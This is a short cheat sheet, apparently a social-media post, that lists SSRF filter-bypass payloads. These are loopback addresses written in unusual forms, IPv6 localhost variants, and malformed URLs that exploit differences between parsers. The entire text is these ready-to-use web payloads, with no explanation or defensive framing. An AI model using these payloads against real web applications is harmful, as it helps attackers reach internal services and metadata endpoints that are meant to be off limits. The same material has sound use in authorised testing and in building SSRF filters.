 Best Payloads for SSRF (Unique bypasses):-
Bypassing SSRF with CIDR:-
http://127.127.127.127
http://127.0.0.0
Bypass using rare address:-
http://127.1
http://0/
Bypass using tricks combination:-
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib : 3.3.3.3
Bypass against a weak parser:-
http://127.1.1.1:80\@127.2.2.2:80/
Bypass localhost with [::]:-
http://[::]:80/
http://0000::1:80/
@hackerinhouse